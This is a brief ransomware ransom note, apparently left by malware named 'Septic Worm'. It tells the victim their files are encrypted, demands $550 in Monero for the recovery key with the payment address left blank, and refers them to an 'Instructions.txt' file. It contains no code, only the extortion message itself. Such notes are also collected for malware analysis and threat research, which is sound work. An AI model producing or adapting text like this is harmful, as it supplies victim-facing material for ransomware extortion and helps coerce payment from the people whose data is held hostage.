 Your files have been
encrypted by Septic
Worm
If you want the recovery key for your files send $550 worth of
Monero(Xmr) to my Monero address
__________________________________________
Refer to the file, "Instructions.txt" for further instructions